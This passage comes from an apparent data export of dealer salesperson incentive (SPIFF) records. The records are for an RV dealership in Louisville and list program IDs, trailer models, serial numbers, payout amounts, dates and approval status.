SPIFF",parmSalesId:"4452451",parmItemId:"BL30RIPR21",parmSerialNumber:"4YDT30R23MD433512",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MD433512",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045637",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4452455",parmItemId:"BL34BIPR21",parmSerialNumber:"4YDT34B28MD434091",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MD434091",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045636",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4452461",parmItemId:"BL34RIPR21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045635",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-264066",parmItemGroupId:"Avalanche",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4306626",parmItemId:"AV382FL21",parmSerialNumber:"4YDF38225ME760249",parmProgramAmount:300,parmStartDate:"2020-11-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"ME760249",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638085445",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-264066",parmItemGroupId:"Avalanche",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4332003",parmItemId:"AV338GK21",parmSerialNumber:"4YDF33822ME760218",parmProgramAmount:300,parmStartDate:"2020-11-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"ME760218",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638085446",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-264066",parmItemGroupId:"Avalanche",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4425678",parmItemId:"AV295RK21",parmSerialNumber:"4YDF29529ME760789",parmProgramAmount:300,parmStartDate:"2020-11-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"ME760789",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638085448",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-264066",parmItemGroupId:"Avalanche",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4425682",parmItemId:"AV322RL21",parmSerialNumber:"4YDF32229ME760767",parmProgramAmount:300,parmStartDate:"2020-11-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"ME760767",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638085447",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-264067",parmItemGroupId:"Alpine",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4249646",parmItemId:"AL3650RL21",parmSerialNumber:"4YDF36521ME780028",parmProgramAmount:500,parmStartDate:"2020-11-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"ME780028",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638085452",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-264067",parmItemGroupId:"Alpine",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4260525",parmItemId:"AL3320MK21",parmSerialNumber:"4YDF33222ME780106",parmProgramAmount:500,parmStartDate:"2020-11-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"ME780106",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638085453",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-264067",parmItemGroupId:"Alpine",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4407832",parmItemId:"AL3700FL21",parmSerialNumber:"4YDF37021ME780558",parmProgramAmount:500,parmStartDate:"2020-11-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"ME780558",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638085451",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-264067",parmItemGroupId:"Alpine",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4456812",parmItemId:"AL3120RS21",parmSerialNumber:"4YDF3122XME780584",parmProgramAmount:500,parmStartDate:"2020-11-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"ME780584",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638085454",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-264067",parmItemGroupId:"Alpine",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4477703",parmItemId:"AL3790FK21",parmSerialNumber:"4YDF37923ME780774",parmProgramAmount:500,parmStartDate:"2020-11-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"ME780774",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638085450",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4236410",parmItemId:"PP3221BH21",parmSerialNumber:"4YDT32220MK410643",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MK410643",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096976",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4343458",parmItemId:"PP2600BH21",parmSerialNumber:"4YDT26028MD411489",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MD411489",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096977",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4466470",parmItemId:"PP219BH21",parmSerialNumber:"4YDT21926MK412853",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MK412853",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096979",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4466476",parmItemId:"PP219BH21",parmSerialNumber:"4YDT21927MK413039",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MK413039",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096980",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4469033",parmItemId:"PP221BH21",parmSerialNumber:"4YDT22121MK413328",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MK413328",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096981",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4469039",parmItemId:"PP2400RB21",parmSerialNumber:"4YDT24027MD413481",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MD413481",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096982",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4469041",parmItemId:"PP2400RB21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096983",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4469042",parmItemId:"PP2704RK21",parmSerialNumber:"4YDT27028MD414124",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MD414124",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096984",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4471680",parmItemId:"PP2870RL21",parmSerialNumber:"4YDT28723MD413491",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MD413491",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096985",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4506211",parmItemId:"PP189RB21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096986",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4525715",parmItemId:"PP189RB21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096987",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4525717",parmItemId:"PP189RB21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096988",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4525721",parmItemId:"PP268BH21",parmSerialNumber:"4YDT26820MK413916",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MK413916",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096989",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4525726",parmItemId:"PP2700RL21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096990",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4525729",parmItemId:"PP2951BH21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096991",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4525731",parmItemId:"PP2951BH21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096992",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4525734",parmItemId:"PP3200RL21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096993",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4531664",parmItemId:"PP176BH21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096994",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4531666",parmItemId:"PP178RD21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096995",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4531669",parmItemId:"PP181MK21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096996",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4531671",parmItemId:"PP252RL21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096997",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4549162",parmItemId:"PP3401QD21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096998",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4549166",parmItemId:"PP3401QD21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638096999",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4549169",parmItemId:"PP2401BH21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638097000",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4549172",parmItemId:"PP2401BH21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638097001",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265372",parmItemGroupId:"Passport",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4549176",parmItemId:"PP2400RB21",parmSerialNumber:"4YDT24022MD414926",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MD414926",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638097002",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265446",parmItemGroupId:"Springdale",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4358171",parmItemId:"SG253FWRE21",parmSerialNumber:"4YDF25329M3106558",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M3106558",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638097938",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265446",parmItemGroupId:"Springdale",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4485776",parmItemId:"SG220RD21",parmSerialNumber:"4YDT22020M3105885",parmProgramAmount:150,parmStartDate:"2020-12-05",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"M3105885",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638097939",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-265446",parmItemGroupId:"Springdale",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson 